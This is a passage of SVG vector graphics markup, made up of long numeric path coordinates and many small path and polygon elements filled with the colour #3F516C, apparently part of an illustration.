23.753855,15.1649726 C23.7516276,15.152507 23.7516276,15.13974 23.753855,15.1272744 C23.753855,15.1649726 23.6995061,15.1923895 23.753855,15.2712131 C23.5908084,15.0518779 23.4447458,15.3534638 23.3054768,15.1683998 C23.2322952,15.2126264 23.1549166,15.2493648 23.0744941,15.2780674 C23.0744941,15.2540776 23.0744941,15.236942 23.0744941,15.2437962 C22.9623995,15.1923895 23.0744941,15.480267 22.9284315,15.4220061 C22.8469082,15.3089114 22.9759868,15.3431825 22.9284315,15.3020571 C22.8604954,15.0518779 22.7993529,15.3671723 22.694052,15.2335149 L22.694052,15.2129522 C22.6193223,15.1409829 22.571767,15.3397554 22.4732597,15.3431825 C22.4754871,15.3307169 22.4754871,15.3179499 22.4732597,15.3054843 C22.4312944,15.4222887 22.3460567,15.5181153 22.2354833,15.572799 C22.2354833,15.4665585 22.2660546,15.511111 22.2354833,15.4151519 C22.1947217,15.4357145 22.276245,15.5762261 22.2015153,15.6207786 C22.1409566,15.5700798 22.0951708,15.5037496 22.0690399,15.4288603 L22.1437696,15.4082976 C22.0792303,15.2746402 22.0452623,15.4322874 22.0011038,15.4082976 L22.0011038,15.3431825 C21.8890093,15.3911621 21.9161837,15.5453821 21.7871051,15.5590906 L21.8074859,15.603643 C21.7667243,15.7715716 21.736153,15.5316737 21.6885978,15.6584768 L21.6376457,15.5076839 C21.5805157,15.5944638 21.5093213,15.6709275 21.4270438,15.7338733 C21.4633391,15.6313963 21.5173962,15.5362425 21.5866936,15.4528501 C21.5425352,15.4528501 21.4372342,15.4974026 21.4270438,15.5762261 C21.4270438,15.5762261 21.4576151,15.5145381 21.4813927,15.5351008 C21.4474247,15.6687582 21.3828854,15.7407275 21.2911716,15.754436 C21.2572036,15.449423 21.0432049,15.7201649 20.9514912,15.4974026 C20.8088254,15.6344871 20.6118107,15.4974026 20.4453673,15.5488092 C20.5472714,15.7749987 20.3910184,15.5659448 20.4453673,15.8058427 C20.4012088,15.8264053 20.3842248,15.8264053 20.3774312,15.8058427 L20.224575,15.6824666 C20.1838133,15.6139244 20.258543,15.6207786 20.2449558,15.5659448 C20.1464485,15.5659448 20.1906069,15.4699857 20.1158772,15.4151519 C20.1430517,15.5008297 20.1158772,15.5453821 20.0445443,15.5213923 L20.1362581,15.6207786 C20.0241635,15.7715716 19.9901955,15.4357145 19.8781009,15.5830804 L19.9086721,15.5008297 C19.8475297,15.5556635 19.6539118,15.5385279 19.6165469,15.7407275 C19.5995629,15.7167378 19.5757853,15.6516226 19.6165469,15.6310599 C19.4467067,15.6310599 19.2768665,15.8915205 19.1342007,15.7887071 L19.1342007,15.7270191 C19.1070262,15.7475818 19.0968358,15.846968 19.0492806,15.7921342 C19.0017253,15.7373004 19.0492806,15.7304462 19.0492806,15.7304462 C19.0492806,15.7304462 18.9813445,15.8435409 18.937186,15.816124 L18.9643604,15.7441547 C18.7911234,15.6893209 18.7367745,15.9395001 18.62468,15.997761 C18.6102775,15.8786945 18.520832,15.7828974 18.4038877,15.7612902 L18.4038877,15.7373004 C18.2136666,15.7373004 18.1015721,15.9223645 17.9351286,16.0114694 C17.8060501,15.8332596 17.5614801,15.9737712 17.3780527,15.8846663 C17.4023459,15.9367234 17.3943872,15.9982849 17.3576718,16.0423134 C17.3135134,16.0114694 17.2591645,16.1759708 17.2489741,16.0148965 L17.2489741,16.0148965 C17.2014188,15.8606765 17.1232923,15.9120832 17.058753,15.9120832 L17.058753,16.1245641 C16.8583416,15.8366867 16.6205652,16.2822113 16.5016771,16.0183236 C16.467709,16.0731574 16.4133601,16.0800117 16.3827889,16.1314184 L16.3827889,16.0183236 C16.293109,15.990765 16.1973277,15.990765 16.1076477,16.0183236 L16.1314254,15.9360729 C16.0634893,15.9360729 16.0431084,16.2787842 15.9717755,16.2787842 L15.9717755,16.1074286 C15.842697,16.1074286 15.737396,15.9532085 15.598127,16.0834388 C15.598127,16.059449 15.598127,16.0114694 15.6320951,16.0080423 C15.5743494,16.0080423 15.4350804,15.8606765 15.4113028,16.0937201 C15.4384772,15.9463543 15.2890178,16.0457405 15.2040977,16.0937201 L15.2414625,15.9909067 C15.1531456,16.1142828 15.1395584,16.151981 15.0478447,16.1691166 C15.0478447,16.1485539 15.0478447,16.0800117 15.0716223,16.1142828 C15.024067,16.0423134 14.9934958,16.1965335 14.9357501,16.1142828 L14.9833054,16.059449 C14.9221629,16.028605 14.9153693,16.059449 14.8542268,16.1314184 C14.7930843,16.2033877 14.7387354,16.0628761 14.7693067,15.9634898 C14.7387354,16.0183236 14.6707993,16.0834388 14.6470217,16.0388863 C14.6510824,16.0133261 14.6659597,15.9908109 14.6877834,15.9771983 C14.6164505,15.8606765 14.4805783,16.0251779 14.4568007,15.8915205 C14.4665116,15.8711015 14.4722758,15.8490021 14.4737847,15.8264053 C14.555308,15.8675307 14.6164505,15.9018018 14.6062601,15.9052289 C14.6470217,15.8126969 14.6062601,15.7681444 14.7013706,15.661904 C14.6232441,15.7098835 14.4568007,15.8229782 14.4194358,15.7441547 C14.4183851,15.7327555 14.4183851,15.7212826 14.4194358,15.7098835 L14.4194358,15.7098835 C14.4194358,15.7098835 14.3956582,15.7098835 14.3752773,15.7098835 C14.3548965,15.7098835 14.3752773,15.6653311 14.3413093,15.6550497 C14.3752773,15.5762261 14.293754,15.5762261 14.2665796,15.5522364 C14.2122307,15.6516226 14.1816595,15.6139244 14.1714691,15.7133106 C14.1714691,15.7133106 14.1714691,15.7133106 14.2054371,15.7133106 C14.2394052,15.7133106 14.2054371,15.7133106 14.2258179,15.7133106 L14.2258179,15.7133106 L14.3073412,15.7510089 C14.2529924,15.78528 14.2054371,15.8126969 14.2020403,15.7510089 C14.1476914,15.8058427 14.0899457,15.8572494 14.0627713,15.8812391 C14.0705553,15.7569439 14.0864415,15.6333005 14.1103266,15.511111 C13.9914384,15.511111 13.8827407,15.4048705 13.70271,15.511111 C13.6585516,15.511111 13.70271,15.4391416 13.7230908,15.4082976 C13.7434717,15.3774536 13.7638525,15.4082976 13.7910269,15.4082976 C13.7095036,15.4082976 13.6381707,15.3054843 13.529473,15.4082976 C13.512489,15.3054843 13.6551548,15.3363283 13.5532506,15.2814945 L13.5974091,15.2609318 C13.5974091,15.0998575 13.4819177,15.1067117 13.3562359,15.0998575 C13.2305542,15.0930033 13.111666,15.0621593 13.1524277,14.8736681 C13.1524277,14.901085 13.1524277,14.9113663 13.12865,14.9285019 C13.0641107,14.6440516 12.6972558,14.5172484 12.7583983,14.1779643 C12.7583983,14.0888593 12.6802718,14.1231305 12.5987485,14.1059949 L12.7006526,14.0408798 L12.5410028,14.0203171 C12.398337,13.9449206 12.7482079,13.7358667 12.5410028,13.6776058 L12.4662731,13.7187312 C12.4662731,13.6638974 12.3745594,13.5713653 12.4662731,13.5576569 C12.4662731,13.5576569 12.3779562,13.5576569 12.415321,13.53024 L12.4764635,13.5131044 L12.347385,13.4102911 C12.3711626,13.3040506 12.5919549,13.3725928 12.5783677,13.2355083 C12.5410028,13.1909559 12.3677658,13.1121323 12.3304009,13.1395492 C12.2930361,13.1669661 12.3032265,13.2012372 12.242084,13.2149457 L12.1979256,13.1669661 C12.0178949,13.1875288 11.8174834,13.1669661 11.7189761,13.3246133 L11.8480547,13.4034368 L11.7665314,13.4514164 L11.7427537,13.3691657 C11.6714208,13.4308537 11.7427537,13.4479893 11.807293,13.4719791 C11.7715535,13.4813656 11.7402645,13.5032205 11.7189761,13.5336671 L11.9091972,13.5885009 C11.8412611,13.6159178 11.7597377,13.5885009 11.7359601,13.653616 C11.824277,13.6776058 11.8854195,13.5713653 11.9499588,13.6330534 C11.8786259,13.6981685 11.8106898,13.7015956 11.8956099,13.7358667 C11.8642805,13.7549702 11.8250352,13.7549702 11.7937058,13.7358667 C11.8616419,13.7701379 11.8548483,13.8592428 11.9533556,13.8523886 C11.8684355,13.9312122 12.0280853,14.0031815 11.8616419,14.0545882 C11.9276641,14.0614356 11.9902517,14.0876472 12.0416725,14.1299847 C11.8140866,14.1299847 12.0926246,14.291059 11.8786259,14.3561741 C12.0756406,14.3561741 12.0382757,14.5378111 12.1877351,14.5857906 C12.1877351,14.5857906 12.1367831,14.5857906 12.1435767,14.5857906 C12.1435767,14.6474787 12.1130054,14.6920311 12.102815,14.7434378 C12.242084,14.6783227 12.3202105,14.7434378 12.4424955,14.7434378 C12.347385,14.8839494 12.2624648,14.7948445 12.1469735,14.8873765 C12.2556712,14.8222614 12.3202105,14.9387832 12.398337,14.8633867 C12.3507818,14.9593459 12.398337,14.9250748 12.2930361,15.0210339 C12.4628763,14.9250748 12.3507818,15.0484508 12.4764635,15.0210339 C12.4424955,15.1409829 12.3371945,15.1409829 12.4390987,15.1821082 C12.3439882,15.2095251 12.2284968,15.1786811 12.2284968,15.1786811 Z M14.0559777,16.3747433 L14.0559777,16.3747433 L14.015216,16.3747433 L14.0559777,16.3747433 Z M14.2156275,16.4501398 L14.1476914,16.4124416 C14.1476914,16.3747433 14.1816595,16.3404722 14.1952467,16.3507536 C14.2088339,16.3610349 14.2156275,16.4090145 14.2258179,16.4501398 L14.2156275,16.4501398 Z M14.2733732,15.6002159 C14.3005476,15.6002159 14.2971508,15.6207786 14.2733732,15.6447684 C14.2598873,15.6424008 14.2460974,15.6424008 14.2326115,15.6447684 L14.2326115,15.6447684 L14.2733732,15.6002159 Z" id="Shape" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M14.1714691,15.7064564 L14.1714691,15.7064564 C14.1680584,15.7152715 14.1680584,15.7250583 14.1714691,15.7338733 L14.1952467,15.7098835 L14.1714691,15.7064564 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="16.5967876 17.0464574 16.5933908 17.0190405 16.5832004 17.0430303"></polygon>
                        <path d="M28.6656346,12.6597534 C28.6757532,12.6614791 28.6860872,12.6614791 28.6962058,12.6597534 L28.6656346,12.6597534 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M28.8252844,12.2759168 L28.8796333,12.2313644 C28.8584094,12.2418754 28.8398265,12.2571088 28.8252844,12.2759168 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="28.9611566 11.9777581 28.9136013 11.9606225 28.9136013 11.9606225"></polygon>
                        <path d="M25.5201934,15.4391416 C25.5201934,15.4391416 25.5201934,15.4391416 25.5201934,15.4391416 C25.5201934,15.4391416 25.5032094,15.4597043 25.5201934,15.4391416 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M26.8347569,14.6920311 C26.8386232,14.7158623 26.8386232,14.7401693 26.8347569,14.7640005 C26.8347569,14.7742818 26.8585345,14.750292 26.8347569,14.6920311 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="23.9916313 15.9052289 23.9916313 15.9052289 23.9814409 15.9052289"></polygon>
                        <path d="M26.7498367,14.7948445 C26.775044,14.8019287 26.8014721,14.7885968 26.8109792,14.7640005 C26.7872016,14.7742818 26.7600271,14.7742818 26.7498367,14.7948445 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="29.0732511 10.5760691 29.0732511 10.5589335 29.0732511 10.5589335"></polygon>
                        <path d="M29.0596639,10.5589335 L29.0596639,10.5417979 C29.0596639,10.5417979 29.0460767,10.5589335 29.0596639,10.5589335 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M29.0121086,10.5109539 L29.0426799,10.5417979 C29.0426799,10.5417979 29.0426799,10.514381 29.0121086,10.5109539 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M29.0664575,11.1381155 C29.0664575,11.1072715 29.1513776,11.0592919 29.1242032,11.0147395 L29.0902351,11.0147395 C29.1513776,11.031875 28.9985214,11.1106986 29.0664575,11.1381155 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M28.5331592,11.611057 L28.5807144,11.518525 C28.536556,11.518525 28.4754135,11.5459419 28.4720167,11.518525 C28.3157637,11.6042028 28.5637304,11.487681 28.5331592,11.611057 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M28.4108742,11.8920802 C28.4108742,11.8372464 28.3497317,11.8920802 28.3293509,11.8715176 C28.3089701,11.8509549 28.3667158,11.9194971 28.4108742,11.8920802 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M27.3986264,13.7461481 L27.3306903,13.6707516 C27.3137063,13.6913143 27.3578648,13.6810329 27.3986264,13.7461481 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="27.4224041 14.414435 27.493737 14.4384248 27.4529753 14.352747"></polygon>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="26.7905984 13.9791917 26.797392 13.9586291 26.7668208 14.0237442"></polygon>
                        <path d="M23.3564289,15.0313153 L23.3937937,15.1512642 C23.4175714,15.1169931 23.3937937,14.9833357 23.3564289,15.0313153 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M21.7905019,15.4974026 C21.7599307,15.4391416 21.7089786,15.4082976 21.6919946,15.4768399 C21.7395499,15.4768399 21.7735179,15.5179652 21.7905019,15.4974026 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="16.9296744 15.997761 16.9602457 15.9532085 16.9025 15.9943339"></polygon>
                        <path d="M21.7972955,79.2519757 C21.7972955,79.2039961 21.7565339,79.1457352 21.6716138,79.2074232 L21.6716138,79.3616433 L21.7972955,79.2519757 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M21.0601889,79.3445077 C20.9752688,79.4507482 20.8801583,79.6049683 20.9990464,79.687219 C21.0703793,79.5261447 21.1179346,79.5638429 21.1756803,79.3684975 C21.2639972,79.3136637 21.3591077,79.3342264 21.3659013,79.3684975 C21.3828854,79.3273722 21.5255512,79.323945 21.5357416,79.2211317 C21.3629941,79.1994198 21.1919386,79.2726363 21.0873634,79.41305 C21.0601889,79.4199042 21.0601889,79.3719246 21.0601889,79.3445077 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M14.4126422,74.4574453 L14.4126422,74.5225605 C14.416253,74.5010083 14.416253,74.4789975 14.4126422,74.4574453 L14.4126422,74.4574453 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M13.4003944,68.3331954 C13.4003944,68.3777478 13.4275688,68.3948834 13.4411561,68.3948834 C13.4547433,68.3948834 13.4105848,68.3194869 13.4003944,68.3331954 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M13.3596327,67.2605092 L13.3596327,67.3256243 C13.3699213,67.3051604 13.3699213,67.2809731 13.3596327,67.2605092 L13.3596327,67.2605092 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M14.4126422,74.4574453 L14.4126422,74.2860897 C14.3786741,74.2826626 14.4092454,74.3751947 14.4126422,74.4574453 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M19.7795936,80.023076 C19.8122911,80.0141307 19.8425098,79.9977139 19.8679105,79.9750964 L19.7829904,80.0025133 L19.7795936,80.023076 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M15.1565424,77.0037899 L15.1769232,77.0449153 C15.1982901,77.0484946 15.2200957,77.0484946 15.2414625,77.0449153 L15.1565424,77.0037899 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M16.3759953,78.5185736 C16.345424,78.4877296 16.2639007,78.5665532 16.2197423,78.5939701 C16.2594943,78.5748554 16.3056721,78.5748554 16.345424,78.5939701 C16.3614734,78.5716827 16.3719601,78.5458198 16.3759953,78.5185736 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M19.2666761,79.6152496 C19.2853407,79.6099725 19.3035233,79.6030931 19.3210249,79.5946869 L19.2666761,79.6152496 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M14.745529,75.6535076 C14.7593634,75.6479428 14.7720382,75.6398051 14.7828939,75.6295178 C14.7674654,75.6313493 14.7537079,75.6401822 14.745529,75.6535076 L14.745529,75.6535076 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M7.01100483,17.9237982 L7.01100483,17.9409337 C7.02798885,17.9237982 7.02798885,17.9135168 7.01100483,17.9237982 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M9.55521152,17.5570971 L9.52464028,17.5570971 C9.52121955,17.577515 9.52121955,17.5983673 9.52464028,17.6187852 L9.55521152,17.5570971 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M13.1626181,65.3276178 L13.1626181,65.3276178 C13.1829989,65.3824516 13.1762053,65.3550347 13.1626181,65.3276178 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M9.9798121,47.8150731 C9.91527282,48.0309812 9.79638465,47.5134872 9.73863897,47.8322086 C9.77600383,47.7945104 9.95943128,48.0721065 9.9798121,47.8150731 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M19.7218479,80.0196489 C19.6912993,80.0213291 19.6606827,80.0213291 19.6301342,80.0196489 C19.6605191,80.0244642 19.6914629,80.0244642 19.7218479,80.0196489 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="9.73863897 47.8322086 9.73863897 47.8322086 9.73863897 47.8630526"></polygon>
                        <path d="M12.3168137,60.9409138 C12.2988624,60.9540082 12.2847736,60.9717763 12.2760521,60.9923205 C12.2760521,60.9923205 12.2998297,60.978612 12.3168137,60.9409138 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M12.7414143,64.2446502 L12.7414143,64.1623995 C12.7381415,64.189717 12.7381415,64.2173327 12.7414143,64.2446502 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M11.8616419,59.2650558 C11.8743442,59.2260998 11.8743442,59.1840629 11.8616419,59.1451069 L11.8616419,59.1656695 C11.8779474,59.196756 11.8779474,59.2339693 11.8616419,59.2650558 L11.8616419,59.2650558 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M11.5491359,57.4966658 C11.5477831,57.5080487 11.5477831,57.519554 11.5491359,57.5309369 L11.5491359,57.5857707 L11.5491359,57.4966658 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M5.01368369,23.2700936 C5.03556302,23.230901 5.06434007,23.1960604 5.0986038,23.1672802 C5.0238741,23.2084056 4.95933481,22.9273824 5.01368369,23.2700936 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M19.7694031,79.961388 C19.7657252,79.9883093 19.7473308,80.0108448 19.7218479,80.0196489 L19.7829904,80.0196489 C19.7863872,79.9853778 19.7863872,79.9682422 19.7694031,79.961388 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M10.9818695,59.3507336 L10.9479014,59.0662833 C10.9537079,59.161688 10.96505,59.2566676 10.9818695,59.3507336 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M7.08233773,36.0223791 L7.05856009,35.9606911 C7.05713057,35.9837777 7.06582434,36.0063325 7.08233773,36.0223791 L7.08233773,36.0223791 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M10.7848548,58.233495 C10.8131201,58.1806472 10.8293651,58.1221118 10.8324101,58.0621393 C10.8324101,58.0621393 10.8120292,58.0381495 10.798442,58.0347224 L10.7848548,58.233495 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M4.88800191,21.1247212 C4.83025623,21.4263071 5.00349327,21.2892226 5.07482617,21.3646191 C5.07482617,21.7073303 4.9491444,21.5119849 4.86082748,21.6250796 C4.86082748,21.8512691 5.00349327,22.0260518 4.99330286,22.1871261 C4.96952522,22.1871261 4.95933481,22.2282514 4.92876357,22.1871261 C5.03746132,22.4167426 4.9491444,22.8725486 5.13257185,23.1261549 C5.12592774,23.1423169 5.11391905,23.1556443 5.0986038,23.1638531 C5.15488792,23.1199136 5.22447554,23.0969143 5.29561847,23.098738 C5.3126025,23.222114 5.41790344,23.3146461 5.33298332,23.3763341 C5.33298332,23.3009376 5.28542806,23.3009376 5.24806321,23.2700936 L5.3126025,23.3934697 C5.19711114,23.5408355 5.23447599,23.222114 5.13596865,23.2358225 C5.1564133,23.3025881 5.18138203,23.367857 5.21069836,23.4311679 L5.25485682,23.5339813 C5.25485682,23.5339813 5.27863445,23.5751066 5.29222167,23.6059506 C5.34468575,23.7125155 5.37255681,23.829681 5.37374498,23.9486619 C5.24806321,24.0069228 5.25825362,23.5134186 5.18012711,23.7841605 C5.18012711,23.6813471 5.18012711,23.5819609 5.18012711,23.4997102 C5.14276226,23.585388 5.11219102,23.5716795 5.10200061,23.5785337 C5.09181019,23.585388 5.10200061,23.5785337 5.10200061,23.5442626 C5.10200061,23.5099915 5.08161978,23.434595 4.99330286,23.5785337 C4.99330286,23.6299404 4.99330286,23.5785337 4.99330286,23.6128049 L4.99330286,23.6744929 C4.99649399,23.7102636 5.00216927,23.7457643 5.01028688,23.7807334 C5.0272709,23.8458485 5.04425493,23.8972552 5.06123895,23.9486619 C5.10732506,24.0787209 5.13366465,24.2150602 5.13936546,24.3530612 C5.22768238,24.4284576 5.2446664,24.3085087 5.33298332,24.3839052 C5.55377563,24.9082534 5.06803256,24.8637009 5.30920569,25.2372562 C5.41450664,25.3263611 5.58774367,25.3400695 5.54358521,25.6416554 L5.38053859,25.566259 C5.42469705,25.9398142 5.62850533,25.7444688 5.59114048,26.1522952 C5.51980758,26.0906072 5.49263314,25.8644178 5.48583953,25.9261058 C5.40771303,26.1968477 5.59793409,26.0906072 5.63190213,26.268817 L5.50282356,26.3270779 C5.58774367,26.7211959 5.7541871,27.1427307 5.84250402,27.577974 C5.79834556,27.5608384 5.74399669,27.4922962 5.72021906,27.6019638 C5.85278548,28.1630015 5.91329192,28.73891 5.9002497,29.31552 L6.04970911,29.5005841 C6.04970911,29.5485636 6.01234426,29.5965432 5.98177301,29.5485636 C5.98177301,29.7644717 6.05650272,29.5485636 6.1176452,29.6410957 C6.17878769,29.7336277 6.07688355,29.8055971 6.02932828,29.7370548 C6.24217399,30.1789107 6.35032002,30.6646304 6.34523111,31.1558794 L6.29767585,31.0873371 C6.29767585,31.3957773 6.58980105,31.388923 6.52865857,31.6870818 L6.49808732,31.6356751 C6.5524362,32.2971078 6.7732285,33.0065201 6.68151478,33.5308683 C6.86154542,33.5959835 6.71208602,34.1888739 6.94986234,34.192301 C6.87342698,34.4629697 6.83792672,34.7437288 6.8445614,35.0250894 C6.8445614,35.165601 7.02119524,35.2101534 7.07214731,35.3678006 L6.95325915,35.3917904 L7.11630577,35.6076985 L6.9940208,35.7584914 L7.05176648,35.9161386 C7.05176648,35.8475964 7.08233773,35.7687728 7.11970258,35.7721999 C7.19567586,35.9862905 7.17840239,36.2228078 7.07214731,36.4233512 L7.27255879,37.0059604 C7.22160672,37.0059604 7.18763867,36.903147 7.14348021,36.8277505 C7.32011405,37.1293364 7.02798885,36.9100012 7.18763867,37.1704618 C7.2080195,37.1259093 7.26236837,37.1704618 7.28954281,37.1704618 C7.25768397,37.4172204 7.28208144,37.6680606 7.36087571,37.9038638 L7.27255879,37.8695927 C7.32011405,38.3219716 7.46277985,38.8051944 7.54090636,39.3055528 C7.54090636,39.1204888 7.70055617,39.1376243 7.73792103,39.281563 L7.62242967,39.3603866 C7.71414339,39.4426373 7.6428105,39.1993123 7.77188907,39.3603866 C7.7888731,39.5523049 7.6462073,39.5111796 7.58846162,39.4117933 L7.66998493,39.6311285 C7.63262008,39.6516912 7.60544564,39.6002845 7.55449357,39.5968574 C7.6496041,39.675681 7.48995429,40.0081109 7.6496041,40.1212056 L7.61223925,40.1417683 C7.69036576,40.6421267 7.77188907,40.8614619 7.84322197,41.2692883 C7.95531652,41.2692883 7.95531652,41.4200812 8.06401427,41.5297488 C8.05308047,41.8731883 8.06898142,42.2169631 8.11156954,42.5578826 C8.20668007,42.8012075 8.21687048,42.6161435 8.3017906,42.7189568 C8.20328327,42.7566551 8.27121936,43.1130748 8.16931522,42.938292 C8.23610308,43.3069796 8.33382989,43.6692727 8.46144042,44.0212596 C8.49201166,43.9561444 8.49880527,43.8841751 8.53617012,43.9150191 C8.57013817,44.0109782 8.53617012,44.1480627 8.48521805,44.1412085 L8.46823403,44.1172187 C8.72978799,44.703255 8.42747237,45.5840229 8.72299438,46.0364017 L8.72299438,46.0124119 L8.92000905,46.4990619 C8.94378668,46.7355326 8.82150171,46.3722587 8.78753367,46.5538957 C9.05248443,47.0748168 8.91661224,47.4243822 9.11023011,47.8527713 C8.87585059,48.2537435 9.34800644,49.0865318 9.24270549,49.5903173 L9.30724478,49.5526191 C9.39895851,49.6622867 9.30724478,49.7068391 9.30724478,49.7993712 C9.35819685,49.7753814 9.34800644,49.6554325 9.39895851,49.7239747 C9.66390927,50.7521084 9.67409969,51.86592 9.79638465,52.9351791 C9.84733672,53.3224428 10.1938108,53.0893991 10.1156843,53.6206016 L9.96282808,53.5040798 C10.2549533,54.2580445 10.2379693,55.1011142 10.5063168,55.8379433 C10.468952,55.8002451 10.4281903,55.8036722 10.4146031,55.7282757 C10.3500638,55.9064856 10.5165072,56.3280204 10.5946337,56.314312 C10.5946337,56.437688 10.5300945,56.3554373 10.50292,56.4342609 C10.4757456,56.6090436 10.6965379,56.8215246 10.6184114,56.924338 C10.6184114,56.924338 10.5776497,56.8832126 10.5674593,56.8557957 C10.6286018,56.9517549 10.642189,57.3458728 10.7305059,57.2259239 C10.7305059,57.5240827 10.8765685,57.7674077 10.8527909,58.0073055 C10.9988535,58.1341087 10.8799653,58.507664 11.059996,58.5247995 C10.8799653,58.5247995 11.0056471,59.0525748 11.1211385,59.210222 C11.059996,59.1588153 11.093964,59.3781505 11.0090439,59.3198896 C11.0464088,59.5255164 11.1143449,59.7105804 11.199265,59.6626009 C11.0532024,60.0841357 11.5049774,60.39943 11.2705979,60.6633177 C11.4744062,61.2596353 11.6374528,61.8148275 11.7767218,62.3597384 C11.6000879,62.3597384 11.65104,61.7531395 11.4710094,61.8079733 C11.6374528,62.318613 11.8412611,62.5962091 11.8922131,63.1205573 C11.8922131,63.2610689 11.8004994,63.0588693 11.7631346,63.0211711 C11.929578,63.5283837 11.9261812,64.0493048 12.102815,64.481121 C12.102815,64.481121 12.0586566,64.4365685 12.0348789,64.392016 C12.0586566,64.481121 12.0348789,64.6113512 12.1265927,64.5839343 L12.0892278,64.4982565 C12.1775447,64.330328 12.3949402,64.8204051 12.4594795,64.8238322 C12.2047192,64.7107375 12.4832571,65.2933466 12.1503703,65.1014283 C12.1775447,65.1596892 12.2284968,65.2282315 12.2794489,65.2042417 C12.2794489,65.2967737 12.2522744,65.3310449 12.1741479,65.2522213 C12.2760521,65.5709427 12.3405913,65.4372853 12.3915434,65.7354441 C12.3541786,65.7354441 12.3270041,65.6840374 12.2760521,65.6634748 C12.4058019,65.8107513 12.4824116,65.997946 12.4934476,66.1946772 C12.4662731,66.1946772 12.4424955,66.218667 12.4289083,66.1432705 C12.5172252,66.5750867 12.7685887,66.828693 12.7685887,67.3324785 C12.5749709,67.2228109 12.7414143,67.5038342 12.5987485,67.5552409 L12.6904622,67.8019929 L12.7414143,67.6854711 C12.7787791,67.9116605 12.9180481,68.0864433 12.9044609,68.2886429 L12.816144,68.1344229 L12.9180481,68.5456764 L12.9180481,68.2989243 C13.0335395,68.5114052 13.0980788,68.2406633 13.1082692,68.5456764 C13.0844916,68.4874154 13.1490309,68.7684387 13.0810948,68.8883876 L13.0810948,68.8883876 C13.1670008,68.9946672 13.2127409,69.128254 13.2101733,69.26537 C13.1694117,69.3167767 13.0437299,69.26537 13.0165555,69.296214 C13.1558245,69.3818918 13.1422372,69.813708 13.2984903,69.9268027 C13.2609487,69.895805 13.2069532,69.895805 13.1694117,69.9268027 L13.284903,69.998772 C13.284903,70.1084396 13.2577286,70.1255752 13.1931893,70.1221481 C13.2305542,70.4340153 13.3596327,69.9884907 13.3460455,70.3723273 C13.3460455,70.3449104 13.3222679,70.3723273 13.2950935,70.303785 C13.3188711,70.6807674 13.4853145,71.0063431 13.4955049,71.3593357 C13.3698232,71.4861388 13.407188,71.0680311 13.3052839,71.2051156 C13.4694167,71.6853165 13.6044066,72.1751582 13.7095036,72.6719198 L13.7095036,72.5793877 C13.9302959,72.6068046 13.6721388,72.952943 13.8114078,73.1757053 C13.7842333,73.1208715 13.6823292,73.1208715 13.7095036,73.1311528 C13.7745006,73.5210312 13.8815705,73.9025672 14.0288033,74.2689542 L13.9676608,74.2175475 C13.9796335,74.4597705 14.0045798,74.7011632 14.0423905,74.9406682 C14.103533,74.9920749 14.1171202,75.1120238 14.1816595,75.026346 C14.1421795,75.1806667 14.1318089,75.3411006 14.1510882,75.4992875 C14.1716553,75.6597185 14.2139436,75.8165435 14.27677,75.9653748 C14.4217528,76.2387892 14.5074364,76.5401896 14.5281336,76.8495698 C14.5009591,76.7810276 14.4228326,76.7056311 14.4432134,76.7570378 C14.5163843,76.912928 14.5992035,77.0640194 14.6911802,77.2094167 C14.7557195,77.1340202 14.711561,77.127166 14.7319418,77.0003628 C14.8307584,77.0586118 14.9109269,77.1442535 14.9629245,77.2471149 